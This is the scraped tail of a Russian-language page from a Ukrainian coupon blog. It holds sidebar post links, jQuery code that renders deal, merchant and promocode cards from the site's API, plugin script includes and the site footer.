<li><a href="https://blog.pokupon.ua/ru/bol-v-levom-podrebere-simptom-kotoryj-mozhet-byt-trevozhnym/" target="_self" rel="noopener"><img src="https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/24014-featured-110x100.jpg" srcset="https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/24014-featured-110x100.jpg, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/24014-featured-110x100@1.5x.jpg 1.5x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/24014-featured-110x100@2x.jpg 2x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/24014-featured-110x100@2.5x.jpg 2.5x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/24014-featured-110x100@3x.jpg 3x" width="110" height="100" alt="" class="wpp-thumbnail wpp_featured wpp_cached_thumb" decoding="async" loading="lazy"></a> <a href="https://blog.pokupon.ua/ru/bol-v-levom-podrebere-simptom-kotoryj-mozhet-byt-trevozhnym/" class="wpp-post-title" target="_self" rel="noopener">Боль в левом подреберье: симптом, который может быть тревожным</a> <span class="wpp-meta post-stats"></span></li>

</ul>
</div>
		</div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<div class="widget-title">Новые статьи</div>
		<ul>
											<li>
					<a href="https://blog.pokupon.ua/ru/chto-podarit-devushke-na-14-fevralja-originalnye-idei-podarkov/">Подарки на 14 февраля девушке: идеи для романтиков</a>
									</li>
											<li>
					<a href="https://blog.pokupon.ua/ru/chto-podarit-parnju-ili-muzhu-na-den-vljublennyh-prijatnye-sjurprizy-dlja-samyh-ljubimyh/">Что подарить парню на 14 февраля – топ идей для любимого</a>
									</li>
											<li>
					<a href="https://blog.pokupon.ua/ru/originalnye-podarki-na-14-fevralja-svoimi-rukami/">Поделки на День святого Валентина: идеи подарков своими руками</a>
									</li>
											<li>
					<a href="https://blog.pokupon.ua/ru/daruj-i-sviatkuj-kupony-dlia-zakokhanykh-na-den-sviatoho-valentyna/">Необычный подарок для мужчин и женщин на День святого Валентина</a>
									</li>
											<li>
					<a href="https://blog.pokupon.ua/ru/valentynky-svoimy-rukamy-osoblyvyj-podarunok-vid-sertsia/">Валентинки своими руками: оригинальные идеи и красивые шаблоны</a>
									</li>
					</ul>

		</div></div><!-- #secondary -->
        </aside>
            </div>
    </div> <!-- .container -->
</section>



</div> <!-- #main-container -->

    <div id="back-to-top">
        <a href="#top"><i class="ui-arrow-up"></i></a>
    </div>

</main>

<link href="https://fonts.googleapis.com/css?family=Poppins|Roboto&display=swap" rel="stylesheet">
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/jquery-nice-select/1.1.0/css/nice-select.css">
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.9.0/slick.css">
<link rel="stylesheet" href="/wp-content/plugins/cupon_ads/assets/css/style.css">
<script
  src="https://code.jquery.com/jquery-3.4.1.min.js"
  integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo="
  crossorigin="anonymous"></script>
  <script src="https://cdnjs.cloudflare.com/ajax/libs/jquery-nice-select/1.1.0/js/jquery.nice-select.min.js"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.9.0/slick.min.js"></script>

	<script>
		if (window.innerWidth < 400) {
			$('.card-wrp').slick({
				arrows: false,
				infinite: false,
				adaptiveHeight: true,
				centerMode: true,
				centerPadding: '10%',
			});
		}
		jQuery(document).ready(function($) {
			$('.nice-sel').niceSelect();

			//card links
			$('.cupon-api .card-wrp').delegate('.card[data-card-link]', 'click', function(event) {
				event.preventDefault();
				if (event.target.tagName != 'A') {
					if (event.target.classList.contains('btn')) {
						window.open(event.target.parentNode.href, '_blank');
					}else{
						window.open($(this).attr('data-card-link'), '_blank');
					}
				}else{
					window.open($(event.target).attr('href'));
				}
			});

			function getCitySlug(id){
				return $.ajax({
					url: 'https://api.pokupon.ua/v1/cities/' + id,
					type: 'GET',
					dataType: 'json',
					data: {param1: 'value1'},
				})
			}

			function parceCards(data, type, wrapper, container, archiveClone, cityId, query, language, slug){
				getCitySlug(cityId).done(function(datax) {

				if (wrapper.hasClass('slick-slider')) {
					wrapper.slick('unslick');
					wrapper.addClass('slick-addicted');
				}

				wrapper.html('');

				var citySlug = datax.sid;
				
				//deals card parse
				if (type == 'deals') {
					for (var i = 0; i < data.length; i++) {
						var cloneItem = container.find('.ajax-parce-template .card').clone();
						cloneItem.find('.card-title').html(data[i]['short_title']);
						cloneItem.find('.header-image').css('background-image', "url(https://cdn0.pokupon.ua/uploaded/new_campaign_pictures/" + data[i]['pictures'][0]['id'] + "/data/main720x340/" + data[i]['pictures'][0]['name'] + ")");



						cloneItem.find('.card-title-link').attr('href', 'https://pokupon.ua/'+language +'/deals/item/'+data[i]['friendly_id']+'?utm_source=blog&utm_medium=text_links&utm_campaign='+slug);

						if (data[i]['addresses'][0] != undefined) {
							cloneItem.find('.card-location span').html(data[i]['addresses'][0]['address']);
						}
						cloneItem.find('.price-wrp .graf-label span').html("-" + data[i]['discount_percentage'] + "%");
						cloneItem.find('.price-wrp .prev-price').html(data[i]['full_price'] + " грн");
						if (data[i]['min_children_coupon_price'] == undefined) {
						  cloneItem.find('.price-wrp .fine-price').html(data[i]['coupon_price'] + " грн");	
						} else {
						  cloneItem.find('.price-wrp .fine-price').html(data[i]['min_children_coupon_price'] + " грн");
						}
						
						cloneItem.attr('data-card-link', 'https://pokupon.ua/'+language+'/deals/item/'+data[i]['friendly_id']+'?utm_source=blog&utm_medium=text_links&utm_campaign='+slug);

						wrapper.append(cloneItem);
					}
				}
				//company card parse
				if (type == 'merchant_pages') {
					for (var i = 0; i < data.length; i++) {
						var cloneItem = container.find('.ajax-parce-template .card').clone();
						if (data[i]['images'].length != 0) {
							cloneItem.find('.header-image').css('background-image', 'url(https://cdn7.pokupon.ua/uploaded/merchant_page_images/'+data[i]['images'][0]['id']+'/data/main720x340/'+data[i]['images'][0]['file_name'] + ')');
						}else{
							cloneItem.find('.no-image-case').html(data[i]['name'].substr(0, 2));
						}
						if (data[i]['logo_file_name'] != null) {
							cloneItem.find('.header-image .card-logo img').attr('src', "https://cdn7.pokupon.ua/uploaded/merchant_pages/" + data[i]['id'] + "/logos/original/" + data[i]['logo_file_name']);
						}else{
							cloneItem.find('.header-image .card-logo img').remove();
						}
						cloneItem.find('.card-info .stars span').html(data[i]['rating']);
						cloneItem.find('.card-info .review-count span').html(data[i]['visible_comments_amount']);
						cloneItem.find('.card-info .review-count a').attr('href', 'https://pokupon.ua/'+language+'/places/item/' + data[i]['friendly_id'] + '/review'+'?utm_source=blog&utm_medium=text_links&utm_campaign='+slug);
						if (data[i]['price'] != 0) {
							cloneItem.find('card-info .payment-rating img').attr('src', '/wp-content/plugins/cupon_ads/assets/image/dolar' + data[i]['price'] + '.png');
						}else{
							cloneItem.find('card-info .payment-rating').remove();
						}
						cloneItem.find('.card-info .card-subtitle').html(data[i]['type']);
						cloneItem.find('.card-info .card-title').html(data[i]['name']);

						if (data[i]['active_deals'] != null) {
							cloneItem.find('.card-info .button-blue').append(makeBlueButtonForCard(data[i]['friendly_id'], data[i]['active_deals'],language, slug, false));
						}

						if (data[i]['active_promocodes'] != null) {
							var active_promocodes = data[i]['active_promocodes'];
							cloneItem.find('.card-info .button-blue').append(makeBlueButtonForCard(data[i]['friendly_id'], active_promocodes, language, slug, true));
						}

						if (data[i]['use_subdomain']) {
							cloneItem.attr('data-card-link', 'https://' + data[i]['subdomain'] + '.pokupon.ua');
						}else{
							cloneItem.attr('data-card-link', 'https://pokupon.ua/'+language+'/places/item/' + data[i]['friendly_id']+'?utm_source=blog&utm_medium=text_links&utm_campaign='+slug);
						}
						cloneItem.find('.card-info .card-location span.gray').html(data[i]['addresses'][0]['address'] + " " + data[i]['addresses'][0]['note']);
						wrapper.append(cloneItem);
					}
				}
				//promocodes card parse
				if (type == 'promocodes') {
					for (var i = 0; i < data.length; i++) {
						var cloneItem = container.find('.ajax-parce-template .card').clone();
						var start_at = new Date(data[i]['start_at'].split('T')[0]);
						var finish_at = new Date(data[i]['finish_at'].split('T')[0]);
						cloneItem.find('.header-image').css('background-image', 'url(https://cdn1.pokupon.ua/uploaded/merchant_pages/' + data[i]['merchant_page']['id'] + '/logos/preview120x90/' + data[i]['merchant_page']['logo_file_name'] + ')');
						cloneItem.find('.card-info .card-title').html(data[i]['title']);
						cloneItem.find('.card-info .card-reg-link a').html(data[i]['merchant_page']['name']);
						cloneItem.find('.card-info .card-reg-link a').attr('href', 'https://pokupon.ua/'+language+'/places/item/' + data[i]['merchant_page']['friendly_id']+'?utm_source=blog&utm_medium=text_links&utm_campaign='+slug);
						cloneItem.find('.card-info .card-date').html("c "+start_at.getDate()+'.'+(start_at.getUTCMonth()+1)+'.'+start_at.getUTCFullYear()+" до "+finish_at.getDate()+'.'+(finish_at.getUTCMonth()+1)+'.'+finish_at.getUTCFullYear());
						cloneItem.attr('data-card-link', 'https://pokupon.ua/'+language+'/promocodes/item/' + data[i]['friendly_id']+'?utm_source=blog&utm_medium=text_links&utm_campaign='+slug);
						wrapper.append(cloneItem);
					}
				}

				var archiveTemplate = archiveClone.attr('data-template');
				archiveTemplate = archiveTemplate.replace('[[query]]', query);
				archiveTemplate = archiveTemplate.replace('[[city]]', citySlug);
				archiveClone.attr('data-card-link' , archiveTemplate);


				wrapper.append(archiveClone);
				container.find('.ajax-loader').addClass('hide');

				//slick reset
				// console.log(wrapper);
				if (wrapper.hasClass('slick-addicted')) {
					wrapper.slick({
						arrows: false,
						infinite: false,
						adaptiveHeight: true,
						centerMode: true,
						centerPadding: '10%',
					});
					wrapper.removeClass('slick-addicted');
				}

				});
			}
			function makeBlueButtonForCard(id, textx, language, slug, promocodes=false){
				var div = "<a href=\"https://pokupon.ua/"+language+"/places/item/"+id+"/deals"+'?utm_source=blog&utm_medium=text_links&utm_campaign='+slug+ ((promocodes) ? '#promocodes' : '') + "\" class=\"link-norm\"><div class=\"btn\">" + textx + "</div></a>";
				return div;
			}

			$('.nice-sel').change(function(event) {
				var archiveClone = $(this).parents('.cards-block-container').find('.card-wrp .card.archive');
				//clear cards
				$(this).parents('.cards-block-container').find('.card-wrp').html('');
				//loader show
				$(this).parents('.cards-block-container').find('.ajax-loader').removeClass('hide');

				if ($(this).attr('data-type') == 'deals') {
					$.ajax({
						url: '/wp-admin/admin-ajax.php',
						type: 'POST',
						dataType: 'json',
						data: {action: 'pocupon-deals-update', q: $(this).attr('data-q'), type: $(this).attr('data-type'), city: this.value, lang: $(this).attr('data-lang')},
					})
					.done((data) => {
						parceCards(data, $(this).attr('data-type'), $(this).parents('.cards-block-container').find('.card-wrp'), $(this).parents('.cards-block-container'), archiveClone, $(this).val(), $(this).attr('data-q'), $(this).attr('data-lang'), $(this).attr('data-slug'));
					})
				}else{
					$.ajax({
						url: '/wp-admin/admin-ajax.php',
						type: 'POST',
						dataType: 'json',
						data: {action: 'pocupon-ads-update', q: $(this).attr('data-q'), type: $(this).attr('data-type'), city: this.value, lang: $(this).attr('data-lang')},
					})
					.done((data) => {
						parceCards(data, $(this).attr('data-type'), $(this).parents('.cards-block-container').find('.card-wrp'), $(this).parents('.cards-block-container'), archiveClone, $(this).val(), $(this).attr('data-q'), $(this).attr('data-lang'), $(this).attr('data-slug'));
					})
				}

			});
		});
	</script>
<script type="text/javascript" id="ngg_common-js-extra">
/* <![CDATA[ */

var galleries = {};
galleries.gallery_b9cf333cd9b6096101a90694944e40ef = {"ID":"b9cf333cd9b6096101a90694944e40ef","album_ids":[],"container_ids":["441"],"display":null,"display_settings":{"display_view":"default-view.php","images_per_page":"24","number_of_columns":"0","thumbnail_width":"240","thumbnail_height":"160","show_all_in_lightbox":"0","ajax_pagination":"1","use_imagebrowser_effect":"0","template":"","display_no_images_error":1,"disable_pagination":0,"show_slideshow_link":"0","slideshow_link_text":"View Slideshow","override_thumbnail_settings":"0","thumbnail_quality":"100","thumbnail_crop":"0","thumbnail_watermark":0,"ngg_triggers_display":"never","use_lightbox_effect":true,"_errors":[]},"display_type":"photocrati-nextgen_basic_thumbnails","effect_code":null,"entity_ids":[],"excluded_container_ids":[],"exclusions":[],"gallery_ids":[],"id":"b9cf333cd9b6096101a90694944e40ef","ids":null,"image_ids":[],"images_list_count":null,"inner_content":null,"is_album_gallery":null,"maximum_entity_count":500,"order_by":"sortorder","order_direction":"ASC","returns":"included","skip_excluding_globally_excluded_images":null,"slug":null,"sortorder":[],"source":"galleries","src":null,"tag_ids":[],"tagcloud":false,"transient_id":null,"__defaults_set":null};
galleries.gallery_b9cf333cd9b6096101a90694944e40ef.wordpress_page_root = "https:\/\/blog.pokupon.ua\/ru\/kt-ili-mrt-chto-luchshe-i-v-chem-raznica\/";
var nextgen_lightbox_settings = {"static_path":"https:\/\/blog.pokupon.ua\/wp-content\/plugins\/nextgen-gallery\/static\/Lightbox\/{placeholder}","context":"nextgen_images"};
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.pokupon.ua/wp-content/plugins/nextgen-gallery/static/GalleryDisplay/common.js?ver=3.59.3" id="ngg_common-js"></script>
<script type="text/javascript" id="ngg_common-js-after">
/* <![CDATA[ */
            var nggLastTimeoutVal = 1000;

            var nggRetryFailedImage = function(img) {
                setTimeout(function(){
                    img.src = img.src;
                }, nggLastTimeoutVal);

                nggLastTimeoutVal += 500;
            }
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.pokupon.ua/wp-content/plugins/nextgen-gallery/static/Lightbox/lightbox_context.js?ver=3.59.3" id="ngg_lightbox_context-js"></script>
<script type="text/javascript" src="https://blog.pokupon.ua/wp-content/plugins/nextgen-gallery/static/Lightbox/simplelightbox/simple-lightbox.js?ver=3.59.3" id="simplelightbox-0-js"></script>
<script type="text/javascript" src="https://blog.pokupon.ua/wp-content/plugins/nextgen-gallery/static/Lightbox/simplelightbox/nextgen_simple_lightbox_init.js?ver=3.59.3" id="simplelightbox-1-js"></script>
<script type="text/javascript" src="https://blog.pokupon.ua/wp-content/themes/neotech/assets/js/bootstrap.min.js?ver=6.5.5" id="bootstrap-js"></script>
<script type="text/javascript" src="https://blog.pokupon.ua/wp-content/themes/neotech/assets/js/easing.min.js?ver=6.5.5" id="easing-js"></script>
<script type="text/javascript" src="https://blog.pokupon.ua/wp-content/themes/neotech/assets/js/flickity.pkgd.min.js?ver=6.5.5" id="flickity-js"></script>
<script type="text/javascript" src="https://blog.pokupon.ua/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://blog.pokupon.ua/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://blog.pokupon.ua/wp-content/themes/neotech/assets/js/sticky-kit.min.js?ver=6.5.5" id="jquery-sticky-kit-js"></script>
<script type="text/javascript" src="https://blog.pokupon.ua/wp-content/themes/neotech/assets/js/modernizr.min.js?ver=6.5.5" id="modernizr-js"></script>
<script type="text/javascript" src="https://blog.pokupon.ua/wp-content/themes/neotech/assets/js/scripts.js?ver=1.0.0" id="deo-scripts-js"></script>
<script type="text/javascript" src="https://blog.pokupon.ua/wp-content/plugins/wp-review/public/js/js.cookie.min.js?ver=2.1.4" id="js-cookie-js"></script>
<script type="text/javascript" src="https://blog.pokupon.ua/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.pokupon.ua/wp-includes/js/wp-util.min.js?ver=6.5.5" id="wp-util-js"></script>
<script type="text/javascript" id="wp_review-js-js-extra">
/* <![CDATA[ */
var wpreview = {"ajaxurl":"https:\/\/blog.pokupon.ua\/wp-admin\/admin-ajax.php","loginRequiredMessage":"You must log in to add your review"};
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.pokupon.ua/wp-content/plugins/wp-review/public/js/main.js?ver=5.3.5" id="wp_review-js-js"></script>
<script type="text/javascript" id="wpglobus-js-extra">
/* <![CDATA[ */
var WPGlobus = {"version":"2.12.2","language":"ru","enabledLanguages":["uk","ru"]};
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.pokupon.ua/wp-content/plugins/wpglobus/includes/js/wpglobus.min.js?ver=2.12.2" id="wpglobus-js"></script>
        <script type="text/javascript">
            function AI_responsive_widget() {
                jQuery('object.StefanoAI-youtube-responsive').each(function () {
                    jQuery(this).parent('.fluid-width-video-wrapper').removeClass('fluid-width-video-wrapper').removeAttr('style').css('width', '100%').css('display', 'block');
                    jQuery(this).children('.fluid-width-video-wrapper').removeClass('fluid-width-video-wrapper').removeAttr('style').css('width', '100%').css('display', 'block');
                    var width = jQuery(this).parent().innerWidth();
                    var maxwidth = jQuery(this).css('max-width').replace(/px/, '');
                    var pl = parseInt(jQuery(this).parent().css('padding-left').replace(/px/, ''));
                    var pr = parseInt(jQuery(this).parent().css('padding-right').replace(/px/, ''));
                    width = width - pl - pr;
                    if (maxwidth < width) {
                        width = maxwidth;
                    }
                    var ratio = jQuery(this).attr('data-ratio');
                    if (typeof ratio == 'undefined') {
                        ratio = 16 / 9;
                    }
                    jQuery(this).css('width', width + "px");
                    jQuery(this).css('height', width / ratio + "px");
                    jQuery(this).find('iframe').css('width', width + "px");
                    jQuery(this).find('iframe').css('height', width / ratio + "px");
                });
            }
            if (typeof jQuery !== 'undefined') {
                jQuery(document).ready(function () {
                    setTimeout(function () {
                        jQuery("div[data-iframe='StefanoAI-youtube-widget-responsive']").each(function () {
                            var iframe = jQuery("<iframe></iframe>");
                            jQuery.each(this.attributes, function () {
                                if (this.name == 'data-iframe' || this.name == 'data-')
                                    return;
                                iframe.attr(this.name.replace(/^data-/, ''), this.value);
                            });
                            jQuery(iframe).insertAfter(jQuery(this));
                            jQuery(this).remove();
                        });
                                        AI_responsive_widget();
                    }, 50);
                });
                jQuery(window).resize(function () {
                    AI_responsive_widget();
                });
            }
                </script>
        <footer class="footer">
    <div class="footer__top">
        <div class="footer__section-container-top">
            <div class="footer__info">
                <div class="footer__info__title">КЛИЕНТАМ</div>
                <a class="footer__info__link" href="https://pokupon.ua/ru/pg/help"
                   target="_blank">Помощь</a>
                <a class="footer__info__link" href="https://pokupon.ua/ru/pg/black-friday"
                   target="_blank">Черная пятница</a>
                <a class="footer__info__link" href="https://pokupon.ua/ru/pg/terms"
                   target="_blank">Публичная оферта</a>
                <a class="footer__info__link" href="https://pokupon.ua/ru/pg/faq" target="_blank">FAQ</a>
            </div>
            <div class="footer__info">
                <div class="footer__info__title">ПАРТНЕРАМ</div>
                <a class="footer__info__link" target="_blank"
                   href="https://partner.pokupon.ua/">Партнёрам</a>
            </div>
            <div class="footer__info footer__info-contacts">
                <div class="footer__info__title">КОНТАКТЫ</div>
                <a class="footer__info__link footer__info__link-tel" href="tel:+380445858086">+38 (044) 585-80-86</a>
                <a class="footer__info__link footer__info__link-email"
                   href="mailto:partners@pokupon.ua"><span>E-mail:</span>partners@pokupon.ua</a>
                <a class=" footer__info__special-links special-links-top" target="_blank"
                   href="https://partner.pokupon.ua/">
                    <svg class="special-link__logo" fill="currentColor" id="icon-add" viewBox="0 0 16 16" width="16px"
                         height="16px">
                        <path d="M2.4 0C1.07812 0 0 1.07812 0 2.4V13.6C0 14.9219 1.07812 16 2.4 16H13.6C14.9219 16 16 14.9219 16 13.6V2.4C16 1.07812 14.9219 0 13.6 0H2.4ZM2.4 1.6H13.6C14.0406 1.6 14.4 1.95938 14.4 2.4V13.6C14.4 14.0406 14.0406 14.4 13.6 14.4H2.4C1.95938 14.4 1.6 14.0406 1.6 13.6V2.4C1.6 1.95938 1.95938 1.6 2.4 1.6ZM7.2 3.2V7.2H3.2V8.8H7.2V12.8H8.8V8.8H12.8V7.2H8.8V3.2H7.2Z"></path>
                    </svg>
                    <span>Добавить акцию</span>
                </a>
            </div>
        </div>
    </div>
    <div class="footer__bottom">
        <div class="footer__section-container-bottom">
            <div class="footer__info footer__info_img-container">
                <div class="footer__info_store-links">
                    <a class="store-link" href="https://itunes.apple.com/us/app/id980536709" target="_blank">
                        <img src="https://cdn3.pokupon.ua/assets/design2016/app-store-b87c45cd9e1c07cffcb1c8501dbb1eb162fec4c77e8ad018b9c00bf5b2654235.png">
                    </a>
                    <a class="store-link" href="https://play.google.com/store/apps/details?id=ua.superdeal.app"
                       target="_blank">
                        <img src="https://cdn1.pokupon.ua/assets/design2016/google-play-524d566d6ec7e4396c552699867c73a7e10900062ec7b41be5815a69b004eac4.png">
                    </a>
                </div>
                <div class="footer__info_verify-images">
                    <img class="verify-img"
                         src="https://cdn6.pokupon.ua/assets/design2016/visa-67ecad9951d199847f033f9c18449289fd2c163089b4e19e34db6fa770cadca9.png">
                    <img class="verify-img"
                         src="https://cdn1.pokupon.ua/assets/design2016/master-card-fba8875b3bcc94c56a6596369d0bd134ff943dbd3b8517c24c8b5c41868b70b9.png">
                    <img class="verify-img"
                         src="https://cdn3.pokupon.ua/assets/design2016/ssl-d8ac2624bb46a2f48da4fd2c52df6a83ae0a6ebb38c4b867c76730f1acc20e0f.png">
                </div>
            </div>
            <div class="footer__info footer__info_social-container">

                <a class="footer__info-icon" href="https://www.facebook.com/pokupon.ua/?ref=br_rs" target="_blank">
                    <svg fill="currentColor" viewBox="0 0 10 17" width="11px" height="20px">
                        <path d="M-3.8147e-07 5.94606H3V3.44606C3 3.44606 2.6 2.24606 3.9 1.04606C5.2 -0.253941 6.6 -0.0539405 9 0.14606V2.34606H7.5C7.5 2.34606 6.7 2.34606 6.4 2.74606C6 3.14606 6.1 3.74606 6.1 3.84606V5.84606H9.2L8.8 8.94606H6.1V16.9461H3.1V8.94606H0.1V5.94606H-3.8147e-07Z"></path>
                    </svg>
                </a>

                <a class="footer__info-icon" href="https://www.youtube.com/channel/UCfsbgrcZIRSLKfft67LpRlA"
                   target="_blank">
                    <svg fill="currentColor" viewBox="0 0 20 24" height="20">
                        <path clip-rule="evenodd"
                              d="M4.5 -1.90735e-07H3.2L2.3 3.4L1.4 -1.90735e-07H3.05176e-06C0.300003 0.8 0.599998 1.6 0.799998 2.4C1.2 3.6 1.5 4.5 1.6 5.1V8.6H2.9V5.1L4.5 -1.90735e-07ZM7.9 6.6V4.3C7.9 3.6 7.8 3.1 7.5 2.8C7.2 2.4 6.7 2.1 6.1 2.1C5.5 2.1 5.1 2.3 4.7 2.8C4.5 3.1 4.3 3.6 4.3 4.3V6.6C4.3 7.3 4.4 7.8 4.7 8.1C5 8.5 5.5 8.8 6.1 8.8C6.7 8.8 7.1 8.6 7.5 8.1C7.8 7.8 7.9 7.3 7.9 6.6ZM6.8 6.8C6.8 7.4 6.6 7.7 6.2 7.7C5.8 7.7 5.6 7.4 5.6 6.8V4.1C5.6 3.5 5.8 3.2 6.2 3.2C6.6 3.2 6.8 3.5 6.8 4.1V6.8ZM12.2 8.7V2.2H11V7.1C10.7 7.5 10.5 7.6 10.3 7.6C10.1 7.6 10.1 7.5 10 7.3C10 7.3 10 7.1 10 6.8V2.1H8.8V7.2C8.8 7.7 8.8 8 8.9 8.2C9 8.5 9.3 8.7 9.7 8.7C10.1 8.7 10.6 8.4 11 7.9V8.6H12.2V8.7Z"
                              fill-rule="evenodd" transform="translate(3.19995)"></path>
                        <path d="M0.599997 -3.8147e-07C0.199997 -3.8147e-07 -1.52588e-06 0.299999 -1.52588e-06 0.899999V1.5H1.2V0.899999C1.2 0.299999 0.999997 -3.8147e-07 0.599997 -3.8147e-07Z"
                              transform="translate(15.5 15.2002)"></path>
                        <path d="M0.600002 -3.8147e-07C0.400002 -3.8147e-07 0.200003 0.100001 3.05176e-06 0.300001V4.2C0.200003 4.4 0.400002 4.5 0.600002 4.5C0.900002 4.5 1.1 4.2 1.1 3.6V0.899999C1.1 0.299999 0.900002 -3.8147e-07 0.600002 -3.8147e-07Z"
                              transform="translate(11.2 15.2002)"></path>
                        <path d="M18.9 2.2C18.7 1.2 17.8 0.399999 16.8 0.299999C14.4 -7.7486e-07 12 0 9.6 0C7.2 0 4.8 -7.7486e-07 2.4 0.299999C1.4 0.399999 0.600002 1.2 0.300002 2.2C1.51992e-06 3.7 -1.52588e-06 5.2 -1.52588e-06 6.7C-1.52588e-06 8.2 1.51992e-06 9.8 0.300002 11.2C0.500002 12.2 1.4 13 2.4 13.1C4.8 13.4 7.2 13.4 9.6 13.4C12 13.4 14.4 13.4 16.8 13.1C17.8 13 18.6 12.2 18.9 11.2C19.2 9.8 19.2 8.2 19.2 6.7C19.2 5.2 19.2 3.7 18.9 2.2ZM5.6 3.5H4.2V10.9H2.9V3.5H1.5V2.3H5.5V3.5H5.6ZM9 10.9H7.8V10.2C7.3 10.7 6.9 11 6.5 11C6.1 11 5.9 10.8 5.8 10.5C5.7 10.3 5.7 10 5.7 9.6V4.6H6.9V9.3C6.9 9.6 6.9 9.7 6.9 9.7C6.9 9.9 7 10 7.2 10C7.4 10 7.7 9.8 7.9 9.5V4.6H9.1V10.9H9ZM13.4 9C13.4 9.6 13.4 10 13.3 10.3C13.1 10.8 12.8 11 12.4 11C12 11 11.6 10.8 11.2 10.3V10.9H10V2.3H11.2V5.1C11.6 4.6 12 4.4 12.4 4.4C12.9 4.4 13.2 4.6 13.3 5.1C13.4 5.4 13.4 5.8 13.4 6.4V9ZM17.8 7.9H15.5V9C15.5 9.6 15.7 9.9 16.1 9.9C16.4 9.9 16.6 9.7 16.6 9.4C16.6 9.3 16.6 9.1 16.6 8.6H17.8V8.8C17.8 9.2 17.8 9.4 17.8 9.5C17.8 9.8 17.7 10 17.5 10.2C17.2 10.7 16.7 10.9 16.1 10.9C15.5 10.9 15 10.7 14.7 10.2C14.5 9.9 14.3 9.4 14.3 8.7V6.5C14.3 5.8 14.4 5.3 14.7 5C15 4.6 15.5 4.3 16.1 4.3C16.7 4.3 17.1 4.5 17.5 5C17.7 5.3 17.9 5.8 17.9 6.5V7.9H17.8Z"
                              transform="translate(0 9.80005)"></path>
                    </svg>
                </a>

                <a class="footer__info-icon" href="https://www.instagram.com/pokupon_ua/" target="_blank">
                    <svg fill="currentColor" viewBox="0 0 20 20" height="20px">
                        <path d="M6.59999 9.9C6.59999 8.1 8.1 6.6 9.9 6.6C11.7 6.6 13.2 8.1 13.2 9.9C13.2 11.7 11.7 13.2 9.9 13.2C8 13.2 6.59999 11.7 6.59999 9.9ZM4.80001 9.9C4.80001 12.7 7.10001 14.9 9.80001 14.9C12.6 14.9 14.8 12.6 14.8 9.9C14.8 7.2 12.5 4.9 9.80001 4.9C7.00001 4.8 4.80001 7.1 4.80001 9.9ZM13.9 4.6C13.9 5.3 14.4 5.8 15.1 5.8C15.8 5.8 16.3 5.3 16.3 4.6C16.3 3.9 15.8 3.4 15.1 3.4C14.4 3.5 13.9 4 13.9 4.6ZM5.9 17.9C4.9 17.9 4.39999 17.7 4.09999 17.6C3.59999 17.4 3.3 17.2 3 16.9C2.7 16.6 2.40001 16.2 2.30001 15.8C2.20001 15.5 2 14.9 2 14C2 13 1.9 12.7 1.9 10C1.9 7.4 1.9 7.1 2 6C2 5 2.20001 4.5 2.30001 4.2C2.50001 3.7 2.7 3.4 3 3.1C3.3 2.8 3.69999 2.5 4.09999 2.4C4.39999 2.3 5 2.1 5.9 2.1C6.9 2.1 7.2 2 9.9 2C12.5 2 12.8 2 13.9 2.1C14.9 2.1 15.4 2.3 15.7 2.4C16.2 2.6 16.5 2.8 16.8 3.1C17.1 3.4 17.4 3.8 17.5 4.2C17.6 4.5 17.8 5.1 17.8 6C17.8 7 17.9 7.3 17.9 10C17.9 12.6 17.9 12.9 17.8 14C17.8 15 17.6 15.5 17.5 15.8C17.3 16.3 17.1 16.6 16.8 16.9C16.5 17.2 16.1 17.5 15.7 17.6C15.4 17.7 14.8 17.9 13.9 17.9C12.9 17.9 12.6 18 9.9 18C7.2 17.9 6.9 17.9 5.9 17.9ZM5.80001 0.1C4.80001 0.1 4 0.3 3.4 0.6C2.8 0.9 2.2 1.2 1.7 1.7C1.2 2.2 0.799994 2.8 0.599994 3.4C0.399994 4 0.199994 4.7 0.0999939 5.8C0.0999939 6.8 3.05176e-06 7.2 3.05176e-06 9.8C3.05176e-06 12.4 -6.10203e-06 12.8 0.0999939 13.8C0.0999939 14.8 0.299994 15.6 0.599994 16.2C0.899994 16.8 1.2 17.4 1.7 17.9C2.2 18.4 2.8 18.8 3.4 19C4 19.2 4.70001 19.4 5.80001 19.5C6.80001 19.5 7.20001 19.6 9.80001 19.6C12.5 19.6 12.8 19.6 13.8 19.5C14.8 19.5 15.6 19.3 16.2 19C16.8 18.7 17.4 18.4 17.9 17.9C18.4 17.4 18.8 16.8 19 16.2C19.2 15.6 19.4 14.9 19.5 13.8C19.5 12.8 19.6 12.4 19.6 9.8C19.6 7.2 19.6 6.8 19.5 5.8C19.5 4.8 19.3 4 19 3.4C18.7 2.8 18.4 2.2 17.9 1.7C17.4 1.2 16.8 0.8 16.2 0.6C15.6 0.4 14.9 0.2 13.8 0.1C12.8 0.1 12.4 -1.90735e-07 9.80001 -1.90735e-07C7.20001 0.0999998 6.80001 0.1 5.80001 0.1Z"></path>
                    </svg>
                </a>

				<!--<script> 
